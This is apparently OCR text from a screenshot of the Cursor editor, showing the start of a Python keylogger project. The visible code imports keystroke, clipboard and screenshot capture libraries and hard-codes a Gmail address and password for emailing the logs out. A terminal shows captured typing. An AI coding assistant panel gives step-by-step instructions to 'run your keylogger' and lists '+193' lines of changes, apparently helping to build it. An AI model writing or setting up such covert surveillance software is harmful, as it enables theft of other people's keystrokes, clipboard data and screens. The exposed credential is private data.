 Cursor File Edit Selection View Go Run Terminal Window Help Wed May 21 11:27 PM
keylogger.py — keylogger
requirements.txt README.md keylogger.py keylog.txt
KEYLOGGER
.venv
screenshots
venv
clipboard.txt
keylog.txt
keylogger.py
README.md
requirements.txt
NOTEPADS
OUTLINE
TIMELINE
keylogger.py > ...
1 import os
2 import time
3 import threading
4 import smtplib
5 import schedule
6 from email.mime.multipart import MIMEMultipart
7 from email.mime.base import MIMEBase
8 from email.mime.text import MIMEText
9 from email import encoders
10 from pynput import keyboard
11 from PIL import ImageGrab
12 import pyperclip
13
14 # Email credentials
15 EMAIL_ADDRESS = 'Judeosafo111@gmail.com'
16 EMAIL_PASSWORD = 'silicon1*'
17 TO_ADDRESS = 'Judeosafo111@gmail.com'
18
19 # Log files and screenshot directory
20 KEYLOG_FILE = 'keylog.txt'
21 CLIPBOARD_FILE = 'clipboard.txt'
22 SCREENSHOT_DIR = 'screenshots'
23
24 if not os.path.exists(SCREENSHOT_DIR):
25 os.makedirs(SCREENSHOT_DIR)
26
27 # Keystroke logging
28 class Keylogger:
29 def __init__(self, log_file):
30 self.log_file = log_file
31 self.log = ''
32
33 def on_press(self, key):
Problems Output Debug Console Terminal Ports Python
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
hey bebe whats up with you^CTraceback (most recent call last):
File "/Users/jude.osafo/Documents/project/keylogger/keylogger.py", line 162, in <module>
time.sleep(10)
~~~~~~~~~~^^^^
KeyboardInterrupt
venvjude.osafo@Mac keylogger % python keylogger.py
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
⌘K to generate a command
Recommended Solution: Use a
Virtual Environment
1. Create a virtual environment:
$ Run
python3 -m venv venv
2. Activate the virtual environment:
$ Run
source venv/bin/activate
3. Install the requirements:
$ Run
pip install -r requiremen
4. Run your keylogger:
$ Run
python keylogger.py
Why?
A virtual environment is an isolated
Python environment where you can
install packages without affecting
your system Python or other projects.
Let me know if you need help with
any of these steps!
Review changes
3 files +193 -3
@ Add context
Plan, search, build anything
∞ Agent ⌘I gpt-4.1
0 0 0 Cursor Tab Ln 146, Col 21 Spaces: 4 UTF-8 LF Python 3.13.2 ('venv': venv)